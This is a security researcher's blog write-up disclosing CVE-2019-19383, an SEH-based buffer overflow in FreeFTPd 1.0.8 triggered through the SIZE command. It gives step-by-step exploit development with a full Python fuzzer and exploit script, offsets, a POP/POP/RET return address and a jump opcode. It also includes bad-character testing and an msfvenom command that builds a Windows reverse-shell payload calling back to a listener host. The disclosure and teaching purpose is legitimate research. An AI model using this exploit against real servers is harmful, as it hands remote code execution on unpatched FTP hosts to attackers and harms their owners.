CVE-2019-19383 is a buffer overflow vulnerability in FreeFTPd version 1.0.8 that I recently discovered while on my lunch break. Seems I have a knack for finding bugs on lunch breaks, as was also the case with CVE-2017-12301 and some various Arista bugs. Disclosure for CVE-2017-12301 is still in limbo for the time being as there are some intellectual property rights and other things that I need to navigate with my employer before I can get the word out on it. On the bright-side, this one I found on my own computer and time so we’ll get into the details shortly. This came about from my studies in preparation for OSCE, and to be completely honest I would have not found this if I hadn’t put in the effort to study. I never imagined I would be where I am today, and the learning is always continuing. Let’s jump right into the action!
Background
CVE-2019-19383 belongs to a family of MUCH older buffer overflow bugs documented in CVE-2005-3683 and CVE-2005-3684. This one differs from these previous disclosures in that this buffer overflow does not require logging to be enabled, and is also dependent on an authenticated user while also exploiting a different command. There are also some things unique to the SIZE command and how it’s implemented in FreeFTP that made this one a bit more tricky to exploit than the previous disclosures. x00pwn told me a few months ago that when a vulnerability is published, it’s just scratching the tip of the iceberg in terms of what else is affected. Often times, there will be more than one issue to a vulnerable patch, and there are more bugs to be discovered. This turned out true for FreeFTPd. It may seem kind of strange disclosing so shortly after the CVE was assigned, but FreeFTP has long been abandoned by its creator and the last known patch of version 1.0.13 was not affected to the best of my knowledge.
Mitre explained to me that this product is likely abandoned, and there’s likely not an audience that would prefer the details of this vulnerability to remain private. I whole-heartedly agree with them, and given the circumstances of the last known patch not being affected I see no reason to withold from disclosing immediately. TL;DR if you are one of the ~736 people on Shodan that are still using a version of FreeFTP <1.0.13 I highly suggest you upgrade immediately as you have likely already been pwned! On to the fun part…
Fuzzing
Fuzzing is an artform all on its own. This is a side of exploit development that isn’t well documented (although, getting better in recent years!), but once you get the gist of the process you can come up with your own way to do this. Fuzzing - in a nut shell - is the process of systematically enumerating inputs for a given application with the goal of breaking it. My fuzzing goal was to spam as many large buffers as I could. The first round was done with a combo of Spike and some output from the ftp_pre_post auxiliary module in metasploit:

So I copy-pasted all of those FTP commands into a Spike template that looked like this:

Unfortunately, nothing broke outright; however, I did notice that the application became REALLY slow after running Spike, so I decided to write my own fuzzer to have a little better understanding of what I was sending. This also became a skeleton exploit for later use.
#!/usr/bin/env python
"""
Description: Post-Authentication FTP Fuzzer
Author: Cody Winkler
Contact: @cwinfosec (twitter)
Date: 11/26/2019
"""
import socket
from struct import pack
import sys
host = sys.argv[1]
port = int(sys.argv[2])
username = "USER anonymous\r\n"
password = "PASS test\r\n"
buffer = "A"*1000
buffer += "\r\n"
commands = ["STOR ", "SIZE ", "SYST ", "MLIST ", "PWD ", "DIR ", "UMASK ", "RENAME ", "ACCT ", "ABOR ", "HOST ", "APPE ", "RMD ", "LS ", "GET ", "PUT ", "PASS "]
try:
print "[+] Connecting to target"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send(username)
print s.recv(1024)
s.send(password)
s.recv(1024)
for command in commands:
s.send(command + buffer)
print "[+] Sent " + command + "payload with length: %d" % len(buffer)
s.close()
except:
print "[-] Something went wrong :("
This is not the best fuzzer as it doesn’t do all of the character and length insertions / manipulations like Spike or BooFuzz do; however, it seemed to get the job done. You may also see where I went wrong with my Spike template, and why that didn’t work. First thing’s first, I need to start the FreeFTPd application and attach it to a debugger. I will be using Immunity Debugger along with the fabulous mona.py script from Corelan Team. With everything setup and running, this fuzzer should work!

Well well well! Look at that! We got a partial over-write somewhere. Let’s check the registers and see where/what caused the crash.
Making The Crash Reliable

EIP is holding an address for NTDLL, and the EDI register is filled with what appears to be “9AAA”. I need to find out which command from the fuzzer caused this to occur. Unfortunately, everything gets mangled between converting from ASCII to unicode, and then from unicode getting converted back to ASCII via WideCharToMultiByte - which is where the buffer overflow is actually occuring. Due to how this bug is occuring, it’s actually going to be a MASSIVE pain in the butt to figure out what needs to be changed/modified for exploitation. To figure out what exactly caused the crash we can look at the stack, and what was last passed to it before the crash.

So here we can see the last bit of data sent to the stack was “SIZE AAAAAA(1000 times)\n”. What’s interesting is that this crash does not happen at all if we remove a newline from the end of the buffer (hex byte “\x0a”). That’s an interesting piece of information that will be important later. Now that we know what is causing the crash, we should be able to take out the rest of the junk in the fuzzer and presto exploito.
#!/usr/bin/env python
"""
Description: Post-Authenticated Buffer Overflow via "SIZE" Command in FreeFTPd v1.0.8
Author: Cody Winkler
Contact: @cwinfosec
Date: 11/26/2019
Tested On: Windows XP SP2 EN
[+] Usage: python expoit.py <IP> <PORT>
$ python exploit.py 127.0.0.1 21
"""
import socket
from struct import pack
import sys
host = sys.argv[1]
port = int(sys.argv[2])
username = "USER anonymous\r\n"
password = "PASS test\r\n"
command = "SIZE "
buffer = "A"*1000
buffer += "\x0a"
try:
print "[+] Connecting to target"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send(username)
print s.recv(1024)
s.send(password)
s.recv(1024)
s.send(command + buffer)
print "[+] Sent " + command + "payload with length: %d" % len(buffer)
s.close()
except:
print "[-] Failed to connect to destination FreeFTPD Service"
Running this version of the exploit will reliably crash the target once more. What’s interesting about the registers above is that an address from NTDLL.dll is in EIP at crash time. Experience tells me this is likely going to be an SEH overwrite, so let’s check the Structured Exception Handler for “AAAA” or “41414141”. Click “View”, and then select “SEH Chain” from Immunity.

Excellent! Now we need to figure out the offsets between the start of the long A’s that we’re sending, and where “41414141” is getting written into the SEH chain. This will be accomplished by temporarily replacing the long string of A’s with a unique string generated with a tool called pattern_create as part of the Metasploit Framework.
Gaining Control Of The Buffer

We just need to replace this line in the skeleton exploit:
buffer = "A"*1000
With this line:
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5...snipped..."
With this quick change, now let’s run the skeleton exploit again, analyze the SEH chain, and calculate the offsets with pattern_offset so we know exactly at what point in the buffer the crash happens.

Pay attention to why we have two offsets: we need to know what the address of the next SEH is in the chain once SEH is overwritten. We’ll need to change the string lengths so we know where/what we’re doing, and demonstrate that we can overwrite the address of SEH, and the address of the next SEH (nSEH) for proof of concept that we have control over the application. We can do all of this with some small changes to the skeleton exploit:
SEH = "C"*4 # SEH should read 43434343
nSEH = "B"*4 # The next SEH should have an address of 42424242
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += "D"*(1000-982-8) # Add 10 D's as padding to maintain a 1000-byte buffer adjusting for the length of A's, B's, and C's
Let’s make these changes, rerun the exploit, and analyze the SEH chain once again. I’ll even add a demo of the modifications to the exploit for those following along:

Party on Wayne!

Now that we have complete control of the SEH, it’s best if I explain at this point exactly what is going on. Instead of a normal buffer overflow where EIP is overwritten, we are overflowing the buffer to the point where Windows is kicking in with the exception handler and saying “whoa! stop now! something is wrong!” We’re leveraging an overwrite to this exception handler to achieve code execution. This is unfortunately…the beginning of a laundry list of absolute mayhem this application is going to put us through. The way to achieve remote code execution via an overwrite of SEH is by using assembly instructions to pop an address off of the stack, pop another address off of the stack, and return to the previously popped address. We can use mona.py to automagically search for these opcodes rather than scouring around for them manually in the debugger.

Unfortunately, all of the pop/pop/ret’s in this application are actually pop/pop/ret 0x04 which will modify the return to the stack by an additional 4 bytes…which means we cannot use ANY of these. Microsoft also put in an annoying feature for XP SP2 that all kernel libraries be compiled with ASLR and SafeSEH, so we cannot reliably use any of the kernel libraries either. FreeFTPd does not come with its own external library, so that’s a bust. I almost thought the exploitation was going to end here, when I found this write-up for older FreeFTP 1.0.8 vulns by ThePCN3rd. I was also incredibly dumb while originally doing this and did not notice that mona will trim the first 20 results, and there are MANY more instructions to look at.

I have absolutely no idea what library/application these opcodes belong to, but they are not compiled with ASLR or SafeSEH. Looking at the address ranges, they don’t have a label, so it’s safe to assume that it is some kernel-related thing…but still…

I am super confused…but whatever, don’t know, don’t care. We’ll use these ghost ROPs to our advantage.
SEH = pack("<I", 0x7ffc0519) # SEH should read 1905FC7F
nSEH = "\xCC"*4 # The next SEH should have an address of CCCCCCCC
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += "D"*(1000-982-8) # Add 10 D's as padding to maintain a 1000-byte buffer adjusting for the length of A's, B's, and C's

Set a breakpoint on that address, restart the application, and rerun the exploit. It doesn’t matter that the POP/POP/RET opcodes are in a read-only memory segment. We don’t need to execute them, we just need to be able to read. Unfortunately, since this is in some bizarre kernel space, we cannot directly set a breakpoint on it, so we will have to get crafty by using the exploit and using “\xCC” as the address for the next SEH. Hex bytes “CC” will cause Immunity Debugger to pause execution once it see’s those bytes being executed.

Outstanding! We’ve landed on “\xCC” as expected, so now we need to figure out what to do. Unfortunately, 10 bytes of space is not going to cut it for any potential shellcode, so we will have to expand the buffer. Additionally, there is some latent code inserted after SEH is overwritten, so we will have to do a short jump over these bytes. This can easily be done with nasm_shell (also from the Metasploit Framework). All in all, we will have to jump short 6 bytes to land in our buffer of “D’s”.

A quick note about writing shellcode…you have to be aware that some opcodes will become zero-extended if used improperly. Here, if we simply want to jmp ahead 6 bytes, we will have the opcodes “\xE9\x01” plus zeroes extending an additional 3 bytes of space. This will introduce null-bytes into the buffer which will prematurely terminate any data following after it. Even if we simply just put “\xE9\x01” the CPU will automatically extend an additional 3 bytes of zeroes into the buffer. That’s undesirable, so in this case we want to jump short, which is relative to the next byte as an argument. This will give us the opcodes “\xEB\x04” and will allow us to safely jump over our address to pop/pop/ret, and the following two bytes of junk code. We’ll also need to expand the amount of “D’s” being used by an additional 1000 bytes so we have more space for potential shellcode.
SEH = pack("<I", 0x7ffc0519) # SEH should read 1905fc7f
nSEH = "\xCC\xCC\xEB\x04" # The next SEH should have an address of 04EBCCCC
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += "D"*(2000-982-8) # Add 10 D's as padding to maintain a 1000-byte buffer adjusting for the length of A's, B's, and C's
Finding Bad Characters
Now that we have everything in place, we know the offsets, we control SEH, and we have a means to jump to a code block of whatever we want…we now need to put in some shellcode. First and foremost, we need to determine what characters will be bad. We already know “\x00” are bad, and “\x0a” will also truncate the buffer. What’s crazy is that we know “\x0a” is a bad character, but it is also a dependency for the vulnerability. That is super weird, but hey crazier things happen all the time. We’ll need to modify the exploit with an array of characters that we will be able to use to determine which ones are bad:
badchars = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
SEH = pack("<I", 0x7ffc0519) # SEH should read 1905fc7f
nSEH = "\xCC\xCC\xEB\x04" # The next SEH should have an address of 04EBCCCC
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += "D"*(2000-982-8-len(badchars))
Let’s restart everything, and run the skeleton exploit.

Whoa boy…this got painful. Basically you can just tell by eye-balling that there is a lot of stuff mixed up, messed around with, and just outright FUBARed. TL;DR the only characters usable need to be ASCII or Unicode-friendly, which…thinking about the nature of the bug originating from WideCharToMultiByte, it makes sense that the buffer would be manipulated in this manner. Thankfully we have plenty of space to use for shellcode, and the stack is aligned so we don’t have to use any crazy tricks. We just need to make sure the shellcode is encoded to be alphanumeric in some form or another. Referencing the output above, there are 4 characters we need to make extra sure are not in the shellcode: “\x00”, “\x0a”, “\x0d”, and “\x20”. These correlate to null-byte, new line, carriage return, and space.
Achieving The Shell
Let’s generate a payload, and see what happens.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.16 LPORT=4444 -b '\x00\x0a\x0d\x20' -e x86/alpha_mixed
Add it to the exploit, and pad the beginning of it with a sled of NOP instructions:
shellcode = ("\x89\xe7\xda\xd2 SNIP SNIP SNIP")
SEH = pack("<I", 0x7ffc0519) # SEH should read 1905fc7f
nSEH = "\xCC\xCC\xEB\x04" # The next SEH should have an address of 04EBCCCC
nopsled = "\x90"*8
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += nopsled
buffer += shellcode
buffer += "D"*(2000-982-len(SEH)-len(nSEH)-len(nopsled)-len(shellcode))
Restarting and rerunning the skeleton exploit again, we land in the NOP instructions, and we can see the beginning part of our shellcode.

A quick note on how we got extremely lucky with this. Metasploit by default will generate a stager that calculates the shellcode’s location in memory. Even though we specified to use the alpha_mixed encoder, these bytes are NOT within the ASCII range of printable characters…they are, however, within the Unicode range. If any of these bytes were bad characters, we would have had to specify “BufferRegister=EDI” as an argument to msfvenom. Now all that’s left is to listen with netcat, and press F9 to let the shellcode finish executing.
